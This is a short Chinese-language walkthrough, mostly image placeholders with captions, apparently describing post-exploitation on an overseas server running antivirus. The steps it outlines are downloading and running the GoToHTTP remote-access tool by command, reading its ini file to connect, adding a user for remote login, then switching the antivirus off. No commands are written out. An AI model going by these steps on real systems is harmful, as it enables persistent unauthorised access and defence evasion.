

以国外服务器演示,这台服务器存在df杀软



可通过命令远程下载gotohttp后运行



运行后生成

gotohttp.ini,查看

文件信息,直接连接即可



通过命令新增用户,远程登录的时候使用

成功登录后,这时候就可以手动把df关了